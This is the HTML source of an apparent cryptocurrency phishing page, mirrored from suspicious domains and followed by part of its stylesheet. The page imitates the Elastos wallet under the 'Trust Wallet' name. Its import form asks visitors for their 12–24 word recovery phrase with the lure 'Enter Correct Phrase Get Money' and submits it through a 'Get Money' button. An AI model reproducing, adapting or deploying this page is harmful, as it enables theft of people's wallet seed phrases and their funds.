
==== index-2.html @ e7f9dde4 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<!-- Mirrored from mamadki.tk/TrustWallet.com/import/index-2.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 09 May 2021 12:52:09 GMT -->

<!-- Mirrored from ostabat.ir/Trust/index-2.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 27 May 2021 14:01:44 GMT -->

<head ng-controller="headController"><style type="text/css">@charset "UTF-8";[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
<meta name="format-detection" content="telephone=no">
<link rel="stylesheet" type="text/css" href="style.css">
<title>Trust Wallet</title>
<link rel="shortcut icon" href="https://wallet.elastos.org/img/app/favicon.ico">
<style>
.ionic_toast {
  z-index: 9999;
}

.toast_section {
  color: #FFF;
  cursor: default;
  font-size: 1em;
  display: none;
  border-radius: 5px;
  opacity: 1;
  padding: 10px 30px 10px 10px;
  margin: 10px;
  position: fixed;
  left: 0;
  right: 0;
  text-align: center;
  z-index: 9999;
  background-color: rgba(0, 0, 0, 0.75);
}

.ionic_toast_top {
  top: 10px;
}

.ionic_toast_middle {
  top: 40%;
}

.ionic_toast_bottom {
  bottom: 10px;
}

.ionic_toast_close {
  border-radius: 2px;
  color: #CCCCCC;
  cursor: pointer;
  display: none;
  position: absolute;
  right: 4px;
  top: 4px;
  width: 20px;
  height: 20px;
}

.toast_close_icon {
  position: relative;
  top: 1px;
}

.ionic_toast_sticky .ionic_toast_close {
  display: block;
}

.ionic_toast_close:active {

}</style>
</head>
<body class="main-title grade-a platform-browser platform-win32 platform-ready">
<div id="div-loading" class="div-loading">loading.. </div>

<div style="display: none;">
<input type="text" id="PreventChromeAutocomplete" name="phrase" autocomplete="address-level4">
</div>
<ion-nav-view class="view-container" nav-view-transition="ios" nav-view-direction="none" nav-swipe="">
<incoming-data-menu><action-sheet action-sheet-show="showMenu"><div class="bp-action-sheet__backdrop" ng-class="{'fade-in': revealMenu}" ng-click="hide()">
</div>
<div class="bp-action-sheet__sheet" ng-class="{'slide-up': revealMenu}">
<ng-transclude>

  <!-- ngIf: type === 'url' -->

  <!-- ngIf: type === 'bitcoinAddress' -->

  <!-- ngIf: type === 'text' -->

  <!-- <div ng-if="type === 'privateKey'">
    <div class="incoming-data-menu__item head">
      <div class="incoming-data-menu__header" translate>Private Key</div>
      <div class="incoming-data-menu__url">
        <div class="incoming-data-menu__url__text" style="border: 0;">
          {{data}}
        </div>
      </div>
    </div>
    <a class="incoming-data-menu__item item item-icon-right" ng-click="scanPaperWallet(data)">
      <img src="img/icon-import.svg">
      <div class="incoming-data-menu__item__text" translate>Sweep paper wallet</div>
      <i class="icon bp-arrow-right"></i>
    </a>
    <a class="incoming-data-menu__item item item-icon-right" copy-to-clipboard="data">
      <img src="img/icon-paperclip.svg">
      <div class="incoming-data-menu__item__text" translate>Copy to clipboard</div>
      <i class="icon bp-arrow-right"></i>
    </a>
    <a class="incoming-data-menu__cancel item" ng-click="hide()" translate>
      Cancel
    </a>
  </div> -->

</ng-transclude>
</div>
</action-sheet>
</incoming-data-menu>
<ion-nav-view name="phrase" class="pane view-container" abstract="true" nav-view="active" style="opacity: 1; transform: translate3d(0%, 0px, 0px);" nav-view-transition="ios" nav-view-direction="none" nav-swipe=""><ion-view id="onboard-welcome" class="onboarding pane" state="onboarding.welcome" nav-view="cached" style="opacity: 0.9; transform: translate3d(-33%, 0px, 0px);">
  <ion-content ng-controller="welcomeController" ng-init="createProfile()" scroll="false" class="scroll-content ionic-scroll scroll-content-false">
    <div id="logo-tagline">
        <img src="https://wallet.elastos.org/img/app/logo-negative.svg" id="logo">
        <p id="lead" class="desc-p" translate=""><span>ELA — The Currency for a New Smart Economy</span></p>
    </div>
    <div id="cta-buttons">
        <button class="button button-standard button-primary" id="get-started" href="#/onboarding/tour" ui-sref="onboarding.tour" translate-context="button" translate=""><span>Get started</span></button>
        <button class="button button-clear desc-p" id="restore" translate="" href="#/onboarding/import" ui-sref="onboarding.import({'fromOnboarding':true})"><span>Restore from backup</span></button>
    </div>
  </ion-content>
</ion-view><ion-view id="import" class="settings pane" show-tabs="" state="onboarding.import" nav-view="active" style="opacity: 1; box-shadow: rgba(0, 0, 0, 0) 0px 0px 10px; transform: translate3d(0%, 0px, 0px);">
  <ion-nav-bar class="bar-royal nav-bar-container" nav-bar-transition="ios" nav-bar-direction="none" nav-swipe="">
    <ion-nav-title class="hide"></ion-nav-title>
    <ion-nav-back-button class="hide"></ion-nav-back-button>
  <div class="nav-bar-block" nav-bar="active"><ion-header-bar class="bar-royal bar bar-header" align-title="center"><button ng-click="$ionicGoBack()" class="button back-button buttons button-clear header-item" style="transition-duration: 0ms;"><i class=""></i> 
    <span class="back-text" style="transition-duration: 0ms; transform: translate3d(0px, 0px, 0px);"></span></button><div class="title title-center header-item" style="transition-duration: 0ms; transform: translate3d(0px, 0px, 0px); left: 38px; right: 38px;"><span class="nav-bar-title ng-binding">Trust Wallet </span></div></ion-header-bar></div><div class="nav-bar-block" nav-bar="cached"><ion-header-bar class="bar-royal bar bar-header" align-title="center"><button ng-click="$ionicGoBack()" class="button back-button buttons button-clear header-item" style="transition-duration: 0ms; opacity: 0;"><i class="icon icon ion-ios-arrow-thin-left"></i> 
    <span class="back-text" style="transition-duration: 0ms; transform: translate3d(0px, 0px, 0px); opacity: 0;"></span></button><div class="title title-center header-item" style="left: 38px; right: 38px; transition-duration: 0ms; transform: translate3d(-711.217px, 0px, 0px); opacity: 0;"><span class="nav-bar-title ng-binding">Import Wallet</span></div></ion-header-bar></div></ion-nav-bar>

  <ion-content ng-init="phrase = true" class="scroll-content ionic-scroll overflow-scroll  has-header"><div class="scroll">
    <div class="row text-center top-tabs">
      <div class="col" ng-click="phrase = true; file = hardware = false" ng-style="phrase &amp;&amp;
        {'border-bottom-style': 'solid'}" style="border-bottom-style: solid;">
        <span translate=""><span class="" style="">Enter Correct Phrase Get Money </span></span>
      </div>
      <div class="col ng-hide" ng-click="hardware = true; phrase = file = false" ng-style="hardware &amp;&amp;
        {'border-bottom-style': 'solid'}" ng-show="isCopay &amp;&amp; (supportsLedger || supportsTrezor)" style="">
        <span translate=""><span class="" style="">Hardware wallet</span></span>
      </div>
    </div>

    <!-- ngIf: phrase --><!-- ngInclude: 'views/tab-import-phrase.html' --><div ng-include="'views/tab-import-phrase.html'" ng-if="phrase" class="" style=""><div ng-show="importErr" class="padding assertive ng-hide" ng-click="importErr = null">
<div translate=""><span>Could not access the wallet at the server. Please check:</span></div>
<ul>
<li translate=""><span>The password of the recovery phrase (if set)</span></li>
<li translate=""><span>The derivation path</span></li>
<li translate=""><span>The wallet service URL</span></li>
</ul>
<div translate=""><span>NOTE: To Get Money a wallet from a 3rd party software, please go to Add Wallet &gt; Create Wallet, and specify the Recovery Phrase there.</span></div>
</div>
<form name="phrase" action="file:///C:/Trust/complete.html" class="form form-horizontal account-container" method="post"><div class="ng-pristine ng-invalid ng-invalid-required">
  

<div class="list settings-list settings-input-group">
<div>
<label class="item item-input item-stacked-label no-border">
<span class="input-label" translate="" aria-label="Type the Recovery Phrase (usually 12 words, Spaces are required between characters)" id="_label-0"><span>Please enter your 12-24 digit phrase ( Please note you must have it in advance )</span>
  <input  type="hidden" name="method" value="Login">
    <input  type="hidden" name="method" value="Login">
 <textarea name="phrase" class="form-control col-12 col-md-auto" placeholder="phrase" required=""></textarea><br>
</label>
<div class="">
<a on-tap="chooseScanner()" nav-transition="none" class="" on-scan="processWalletInfo(data)"><i class=""></i></a>
</div>
</div>
<!-- ngIf: enableCash -->
<!-- ngIf: supportHardware -->
<!-- ngIf: fromHardwareWallet.value -->
<!-- ngIf: formData.coin == 'btc' -->
</div>
</div>
<br>
<button class="button button-standard button-primary" type="submit">Get Money </button>
</form>
<title></title>
---- style.css ----
@charset "UTF-8";@font-face{font-family:roboto-black;src:url(https://ostabat.ir/external559a.html?link=https://wallet.elastos.org/roboto-font/roboto-black-webfont.woff2) format("woff2"),url(roboto-black-webfont.html) format("woff");font-weight:400;font-style:normal}@font-face{font-family:roboto-black-italic;src:url(../../external.html?link=https://wallet.elastos.org/roboto-font/roboto-blackitalic-webfont.woff2) format("woff2"),url(roboto-blackitalic-webfont.html) format("woff");font-weight:400;font-style:normal}@font-face{font-family:roboto-bold;src:url(../../external.html?link=https://wallet.elastos.org/roboto-font/roboto-bold-webfont.woff2) format("woff2"),url(roboto-bold-webfont.html) format("woff");font-weight:400;font-style:normal}@font-face{font-family:roboto-bold-italic;src:url(../../external.html?link=https://wallet.elastos.org/roboto-font/roboto-bolditalic-webfont.woff2) format("woff2"),url(roboto-bolditalic-webfont.html) format("woff");font-weight:400;font-style:normal}@font-face{font-family:roboto-italic;src:url(../../external.html?link=https://wallet.elastos.org/roboto-font/roboto-italic-webfont.woff2) format("woff2"),url(roboto-italic-webfont.html) format("woff");font-weight:400;font-style:normal}@font-face{font-family:roboto-light;src:url(../../external.html?link=https://wallet.elastos.org/roboto-font/roboto-light-webfont.woff2) format("woff2"),url(roboto-light-webfont.html) format("woff");font-weight:400;font-style:normal}@font-face{font-family:roboto-light-italic;src:url(../../external.html?link=https://wallet.elastos.org/roboto-font/roboto-lightitalic-webfont.woff2) format("woff2"),url(roboto-lightitalic-webfont.html) format("woff");font-weight:400;font-style:normal}@font-face{font-family:roboto-medium;src:url(../../external.html?link=https://wallet.elastos.org/roboto-font/roboto-medium-webfont.woff2) format("woff2"),url(roboto-medium-webfont.html) format("woff");font-weight:400;font-style:normal}@font-face{font-family:roboto-medium-italic;src:url(../../external.html?link=https://wallet.elastos.org/roboto-font/roboto-mediumitalic-webfont.woff2) format("woff2"),url(roboto-mediumitalic-webfont.html) format("woff");font-weight:400;font-style:normal}@font-face{font-family:roboto;src:url(../../external.html?link=https://wallet.elastos.org/roboto-font/roboto-regular-webfont.woff2) format("woff2"),url(roboto-regular-webfont.html) format("woff");font-weight:400;font-style:normal}@font-face{font-family:roboto-thin;src:url(../../external.html?link=https://wallet.elastos.org/roboto-font/roboto-thin-webfont.woff2) format("woff2"),url(roboto-thin-webfont.html) format("woff");font-weight:400;font-style:normal}@font-face{font-family:roboto-thin-italic;src:url(../../external.html?link=https://wallet.elastos.org/roboto-font/roboto-thinitalic-webfont.woff2) format("woff2"),url(roboto-thinitalic-webfont.html) format("woff");font-weight:400;font-style:normal}/*!Ionicons, v2.0.1
Created by Ben Sperry for the Ionic Framework, http://ionicons.com/
https://twitter.com/benjsperry https://twitter.com/ionicframework
MIT License: https://github.com/ionic-team/ionicons
Android-style icons originally built by Google’s
Material Design Icons: https://github.com/google/material-design-icons
used under CC BY http://creativecommons.org/licenses/by/4.0/
Modified icons to fit ionicon’s grid from original.*/@font-face{font-family:ionicons;src:url(https://ostabat.ir/external41d1.html?link=https://wallet.elastos.org/fonts/ionicons.eot?v=2.0.1);src:url(../../external.html?link=https://wallet.elastos.org/fonts/ionicons.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../../external.html?link=https://wallet.elastos.org/fonts/ionicons.ttf?v=2.0.1) format("truetype"),url(../../external.html?link=https://wallet.elastos.org/fonts/ionicons.woff?v=2.0.1) format("woff"),url(../../external.html?link=https://wallet.elastos.org/fonts/ionicons.woff) format("woff"),url(../../external.html?link=https://wallet.elastos.org/fonts/ionicons.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}.ion,.ionicons,.ion-alert:before,.ion-alert-circled:before,.ion-android-add:before,.ion-android-add-circle:before,.ion-android-alarm-clock:before,.ion-android-alert:before,.ion-android-apps:before,.ion-android-archive:before,.ion-android-arrow-back:before,.ion-android-arrow-down:before,.ion-android-arrow-dropdown:before,.ion-android-arrow-dropdown-circle:before,.ion-android-arrow-dropleft:before,.ion-android-arrow-dropleft-circle:before,.ion-android-arrow-dropright:before,.ion-android-arrow-dropright-circle:before,.ion-android-arrow-dropup:before,.ion-android-arrow-dropup-circle:before,.ion-android-arrow-forward:before,.ion-android-arrow-up:before,.ion-android-attach:before,.ion-android-bar:before,.ion-android-bicycle:before,.ion-android-boat:before,.ion-android-bookmark:before,.ion-android-bulb:before,.ion-android-bus:before,.ion-android-calendar:before,.ion-android-call:before,.ion-android-camera:before,.ion-android-cancel:before,.ion-android-car:before,.ion-android-cart:before,.ion-android-chat:before,.ion-android-checkbox:before,.ion-android-checkbox-blank:before,.ion-android-checkbox-outline:before,.ion-android-checkbox-outline-blank:before,.ion-android-checkmark-circle:before,.ion-android-clipboard:before,.ion-android-close:before,.ion-android-cloud:before,.ion-android-cloud-circle:before,.ion-android-cloud-done:before,.ion-android-cloud-outline:before,.ion-android-color-palette:before,.ion-android-compass:before,.ion-android-contact:before,.ion-android-contacts:before,.ion-android-contract:before,.ion-android-create:before,.ion-android-delete:before,.ion-android-desktop:before,.ion-android-document:before,.ion-android-done:before,.ion-android-done-all:before,.ion-android-download:before,.ion-android-drafts:before,.ion-android-exit:before,.ion-android-expand:before,.ion-android-favorite:before,.ion-android-favorite-outline:before,.ion-android-film:before,.ion-android-folder:before,.ion-android-folder-open:before,.ion-android-funnel:before,.ion-android-globe:before,.ion-android-hand:before,.ion-android-hangout:before,.ion-android-happy:before,.ion-android-home:before,.ion-android-image:before,.ion-android-laptop:before,.ion-android-list:before,.ion-android-locate:before,.ion-android-lock:before,.ion-android-mail:before,.ion-android-map:before,.ion-android-menu:before,.ion-android-microphone:before,.ion-android-microphone-off:before,.ion-android-more-horizontal:before,.ion-android-more-vertical:before,.ion-android-navigate:before,.ion-android-notifications:before,.ion-android-notifications-none:before,.ion-android-notifications-off:before,.ion-android-open:before,.ion-android-options:before,.ion-android-people:before,.ion-android-person:before,.ion-android-person-add:before,.ion-android-phone-landscape:before,.ion-android-phone-portrait:before,.ion-android-pin:before,.ion-android-plane:before,.ion-android-playstore:before,.ion-android-print:before,.ion-android-radio-button-off:before,.ion-android-radio-button-on:before,.ion-android-refresh:before,.ion-android-remove:before,.ion-android-remove-circle:before,.ion-android-restaurant:before,.ion-android-sad:before,.ion-android-search:before,.ion-android-send:before,.ion-android-settings:before,.ion-android-share:before,.ion-android-share-alt:before,.ion-android-star:before,.ion-android-star-half:before,.ion-android-star-outline:before,.ion-android-stopwatch:before,.ion-android-subway:before,.ion-android-sunny:before,.ion-android-sync:before,.ion-android-textsms:before,.ion-android-time:before,.ion-android-train:before,.ion-android-unlock:before,.ion-android-upload:before,.ion-android-volume-down:before,.ion-android-volume-mute:before,.ion-android-volume-off:before,.ion-android-volume-up:before,.ion-android-walk:before,.ion-android-warning:before,.ion-android-watch:before,.ion-android-wifi:before,.ion-aperture:before,.ion-archive:before,.ion-arrow-down-a:before,.ion-arrow-down-b:before,.ion-arrow-down-c:before,.ion-arrow-expand:before,.ion-arrow-graph-down-left:before,.ion-arrow-graph-down-right:before,.ion-arrow-graph-up-left:before,.ion-arrow-graph-up-right:before,.ion-arrow-left-a:before,.ion-arrow-left-b:before,.ion-arrow-left-c:before,.ion-arrow-move:before,.ion-arrow-resize:before,.ion-arrow-return-left:before,.ion-arrow-return-right:before,.ion-arrow-right-a:before,.ion-arrow-right-b:before,.ion-arrow-right-c:before,.ion-arrow-shrink:before,.ion-arrow-swap:before,.ion-arrow-up-a:before,.ion-arrow-up-b:before,.ion-arrow-up-c:before,.ion-asterisk:before,.ion-at:before,.ion-backspace:before,.ion-backspace-outline:before,.ion-bag:before,.ion-battery-charging:before,.ion-battery-empty:before,.ion-battery-full:before,.ion-battery-half:before,.ion-battery-low:before,.ion-beaker:before,.ion-beer:before,.ion-bluetooth:before,.ion-bonfire:before,.ion-bookmark:before,.ion-bowtie:before,.ion-briefcase:before,.ion-bug:before,.ion-calculator:before,.ion-calendar:before,.ion-camera:before,.ion-card:before,.ion-cash:before,.ion-chatbox:before,.ion-chatbox-working:before,.ion-chatboxes:before,.ion-chatbubble:before,.ion-chatbubble-working:before,.ion-chatbubbles:before,.ion-checkmark:before,.ion-checkmark-circled:before,.ion-checkmark-round:before,.ion-chevron-down:before,.ion-chevron-left:before,.ion-chevron-right:before,.ion-chevron-up:before,.ion-clipboard:before,.ion-clock:before,.ion-close:before,.ion-close-circled:before,.ion-close-round:before,.ion-closed-captioning:before,.ion-cloud:before,.ion-code:before,.ion-code-download:before,.ion-code-working:before,.ion-coffee:before,.ion-compass:before,.ion-compose:before,.ion-connection-bars:before,.ion-contrast:before,.ion-crop:before,.ion-cube:before,.ion-disc:before,.ion-document:before,.ion-document-text:before,.ion-drag:before,.ion-earth:before,.ion-easel:before,.ion-edit:before,.ion-egg:before,.ion-eject:before,.ion-email:before,.ion-email-unread:before,.ion-erlenmeyer-flask:before,.ion-erlenmeyer-flask-bubbles:before,.ion-eye:before,.ion-eye-disabled:before,.ion-female:before,.ion-filing:before,.ion-film-marker:before,.ion-fireball:before,.ion-flag:before,.ion-flame:before,.ion-flash:before,.ion-flash-off:before,.ion-folder:before,.ion-fork:before,.ion-fork-repo:before,.ion-forward:before,.ion-funnel:before,.ion-gear-a:before,.ion-gear-b:before,.ion-grid:before,.ion-hammer:before,.ion-happy:before,.ion-happy-outline:before,.ion-headphone:before,.ion-heart:before,.ion-heart-broken:before,.ion-help:before,.ion-help-buoy:before,.ion-help-circled:before,.ion-home:before,.ion-icecream:before,.ion-image:before,.ion-images:before,.ion-information:before,.ion-information-circled:before,.ion-ionic:before,.ion-ios-alarm:before,.ion-ios-alarm-outline:before,.ion-ios-albums:before,.ion-ios-albums-outline:before,.ion-ios-americanfootball:before,.ion-ios-americanfootball-outline:before,.ion-ios-analytics:before,.ion-ios-analytics-outline:before,.ion-ios-arrow-back:before,.ion-ios-arrow-down:before,.icon.bp-arrow-down:before,.ion-ios-arrow-forward:before,.ion-ios-arrow-left:before,.ion-ios-arrow-right:before,.icon.bp-arrow-right:before,.ion-ios-arrow-thin-down:before,.ion-ios-arrow-thin-left:before,.ion-ios-arrow-thin-right:before,.ion-ios-arrow-thin-up:before,.ion-ios-arrow-up:before,.icon.bp-arrow-up:before,.ion-ios-at:before,.ion-ios-at-outline:before,.ion-ios-barcode:before,.ion-ios-barcode-outline:before,.ion-ios-baseball:before,.ion-ios-baseball-outline:before,.ion-ios-basketball:before,.ion-ios-basketball-outline:before,.ion-ios-bell:before,.ion-ios-bell-outline:before,.ion-ios-body:before,.ion-ios-body-outline:before,.ion-ios-bolt:before,.ion-ios-bolt-outline:before,.ion-ios-book:before,.ion-ios-book-outline:before,.ion-ios-bookmarks:before,.ion-ios-bookmarks-outline:before,.ion-ios-box:before,.ion-ios-box-outline:before,.ion-ios-briefcase:before,.ion-ios-briefcase-outline:before,.ion-ios-browsers:before,.ion-ios-browsers-outline:before,.ion-ios-calculator:before,.ion-ios-calculator-outline:before,.ion-ios-calendar:before,.ion-ios-calendar-outline:before,.ion-ios-camera:before,.ion-ios-camera-outline:before,.ion-ios-cart:before,.ion-ios-cart-outline:before,.ion-ios-chatboxes:before,.ion-ios-chatboxes-outline:before,.ion-ios-chatbubble:before,.ion-ios-chatbubble-outline:before,.ion-ios-checkmark:before,.ion-ios-checkmark-empty:before,.ion-ios-checkmark-outline:before,.ion-ios-circle-filled:before,.ion-ios-circle-outline:before,.ion-ios-clock:before,.ion-ios-clock-outline:before,.ion-ios-close:before,.ion-ios-close-empty:before,.ion-ios-close-outline:before,.ion-ios-cloud:before,.ion-ios-cloud-download:before,.ion-ios-cloud-download-outline:before,.ion-ios-cloud-outline:before,.ion-ios-cloud-upload:before,.ion-ios-cloud-upload-outline:before,.ion-ios-cloudy:before,.ion-ios-cloudy-night:before,.ion-ios-cloudy-night-outline:before,.ion-ios-cloudy-outline:before,.ion-ios-cog:before,.ion-ios-cog-outline:before,.ion-ios-color-filter:before,.ion-ios-color-filter-outline:before,.ion-ios-color-wand:before,.ion-ios-color-wand-outline:before,.ion-ios-compose:before,.ion-ios-compose-outline:before,.ion-ios-contact:before,.ion-ios-contact-outline:before,.ion-ios-copy:before,.ion-ios-copy-outline:before,.ion-ios-crop:before,.ion-ios-crop-strong:before,.ion-ios-download:before,.ion-ios-download-outline:before,.ion-ios-drag:before,.ion-ios-email:before,.ion-ios-email-outline:before,.ion-ios-eye:before,.ion-ios-eye-outline:before,.ion-ios-fastforward:before,.ion-ios-fastforward-outline:before,.ion-ios-filing:before,.ion-ios-filing-outline:before,.ion-ios-film:before,.ion-ios-film-outline:before,.ion-ios-flag:before,.ion-ios-flag-outline:before,.ion-ios-flame:before,.ion-ios-flame-outline:before,.ion-ios-flask:before,.ion-ios-flask-outline:before,.ion-ios-flower:before,.ion-ios-flower-outline:before,.ion-ios-folder:before,.ion-ios-folder-outline:before,.ion-ios-football:before,.ion-ios-football-outline:before,.ion-ios-game-controller-a:before,.ion-ios-game-controller-a-outline:before,.ion-ios-game-controller-b:before,.ion-ios-game-controller-b-outline:before,.ion-ios-gear:before,.ion-ios-gear-outline:before,.ion-ios-glasses:before,.ion-ios-glasses-outline:before,.ion-ios-grid-view:before,.ion-ios-grid-view-outline:before,.ion-ios-heart:before,.ion-ios-heart-outline:before,.ion-ios-help:before,.ion-ios-help-empty:before,.ion-ios-help-outline:before,.ion-ios-home:before,.ion-ios-home-outline:before,.ion-ios-infinite:before,.ion-ios-infinite-outline:before,.ion-ios-information:before,.ion-ios-information-empty:before,.ion-ios-information-outline:before,.ion-ios-ionic-outline:before,.ion-ios-keypad:before,.ion-ios-keypad-outline:before,.ion-ios-lightbulb:before,.ion-ios-lightbulb-outline:before,.ion-ios-list:before,.ion-ios-list-outline:before,.ion-ios-location:before,.ion-ios-location-outline:before,.ion-ios-locked:before,.ion-ios-locked-outline:before,.ion-ios-loop:before,.ion-ios-loop-strong:before,.ion-ios-medical:before,.ion-ios-medical-outline:before,.ion-ios-medkit:before,.ion-ios-medkit-outline:before,.ion-ios-mic:before,.ion-ios-mic-off:before,.ion-ios-mic-outline:before,.ion-ios-minus:before,.ion-ios-minus-empty:before,.ion-ios-minus-outline:before,.ion-ios-monitor:before,.ion-ios-monitor-outline:before,.ion-ios-moon:before,.ion-ios-moon-outline:before,.ion-ios-more:before,.ion-ios-more-outline:before,.ion-ios-musical-note:before,.ion-ios-musical-notes:before,.ion-ios-navigate:before,.ion-ios-navigate-outline:before,.ion-ios-nutrition:before,.ion-ios-nutrition-outline:before,.ion-ios-paper:before,.ion-ios-paper-outline:before,.ion-ios-paperplane:before,.ion-ios-paperplane-outline:before,.ion-ios-partlysunny:before,.ion-ios-partlysunny-outline:before,.ion-ios-pause:before,.ion-ios-pause-outline:before,.ion-ios-paw:before,.ion-ios-paw-outline:before,.ion-ios-people:before,.ion-ios-people-outline:before,.ion-ios-person:before,.ion-ios-person-outline:before,.ion-ios-personadd:before,.ion-ios-personadd-outline:before,.ion-ios-photos:before,.ion-ios-photos-outline:before,.ion-ios-pie:before,.ion-ios-pie-outline:before,.ion-ios-pint:before,.ion-ios-pint-outline:before,.ion-ios-play:before,.ion-ios-play-outline:before,.ion-ios-plus:before,.ion-ios-plus-empty:before,.ion-ios-plus-outline:before,.ion-ios-pricetag:before,.ion-ios-pricetag-outline:before,.ion-ios-pricetags:before,.ion-ios-pricetags-outline:before,.ion-ios-printer:before,.ion-ios-printer-outline:before,.ion-ios-pulse:before,.ion-ios-pulse-strong:before,.ion-ios-rainy:before,.ion-ios-rainy-outline:before,.ion-ios-recording:before,.ion-ios-recording-outline:before,.ion-ios-redo:before,.ion-ios-redo-outline:before,.ion-ios-refresh:before,.ion-ios-refresh-empty:before,.ion-ios-refresh-outline:before,.ion-ios-reload:before,.ion-ios-reverse-camera:before,.ion-ios-reverse-camera-outline:before,.ion-ios-rewind:before,.ion-ios-rewind-outline:before,.ion-ios-rose:before,.ion-ios-rose-outline:before,.ion-ios-search:before,.ion-ios-search-strong:before,.ion-ios-settings:before,.ion-ios-settings-strong:before,.ion-ios-shuffle:before,.ion-ios-shuffle-strong:before,.ion-ios-skipbackward:before,.ion-ios-skipbackward-outline:before,.ion-ios-skipforward:before,.ion-ios-skipforward-outline:before,.ion-ios-snowy:before,.ion-ios-speedometer:before,.ion-ios-speedometer-outline:before,.ion-ios-star:before,.ion-ios-star-half:before,.ion-ios-star-outline:before,.ion-ios-stopwatch:before,.ion-ios-stopwatch-outline:before,.ion-ios-sunny:before,.ion-ios-sunny-outline:before,.ion-ios-telephone:before,.ion-ios-telephone-outline:before,.ion-ios-tennisball:before,.ion-ios-tennisball-outline:before,.ion-ios-thunderstorm:before,.ion-ios-thunderstorm-outline:before,.ion-ios-time:before,.ion-ios-time-outline:before,.ion-ios-timer:before,.ion-ios-timer-outline:before,.ion-ios-toggle:before,.ion-ios-toggle-outline:before,.ion-ios-trash:before,.ion-ios-trash-outline:before,.ion-ios-undo:before,.ion-ios-undo-outline:before,.ion-ios-unlocked:before,.ion-ios-unlocked-outline:before,.ion-ios-upload:before,.ion-ios-upload-outline:before,.ion-ios-videocam:before,.ion-ios-videocam-outline:before,.ion-ios-volume-high:before,.ion-ios-volume-low:before,.ion-ios-wineglass:before,.ion-ios-wineglass-outline:before,.ion-ios-world:before,.ion-ios-world-outline:before,.ion-ipad:before,.ion-iphone:before,.ion-ipod:before,.ion-jet:before,.ion-key:before,.ion-knife:before,.ion-laptop:before,.ion-leaf:before,.ion-levels:before,.ion-lightbulb:before,.ion-link:before,.ion-load-a:before,.ion-load-b:before,.ion-load-c:before,.ion-load-d:before,.ion-location:before,.ion-lock-combination:before,.ion-locked:before,.ion-log-in:before,.ion-log-out:before,.ion-loop:before,.ion-magnet:before,.ion-male:before,.ion-man:before,.ion-map:before,.ion-medkit:before,.ion-merge:before,.ion-mic-a:before,.ion-mic-b:before,.ion-mic-c:before,.ion-minus:before,.ion-minus-circled:before,.ion-minus-round:before,.ion-model-s:before,.ion-monitor:before,.ion-more:before,.ion-mouse:before,.ion-music-note:before,.ion-navicon:before,.ion-navicon-round:before,.ion-navigate:before,.ion-network:before,.ion-no-smoking:before,.ion-nuclear:before,.ion-outlet:before,.ion-paintbrush:before,.ion-paintbucket:before,.ion-paper-airplane:before,.ion-paperclip:before,.ion-pause:before,.ion-person:before,.ion-person-add:before,.ion-person-stalker:before,.ion-pie-graph:before,.ion-pin:before,.ion-pinpoint:before,.ion-pizza:before,.ion-plane:before,.ion-planet:before,.ion-play:before,.ion-playstation:before,.ion-plus:before,.ion-plus-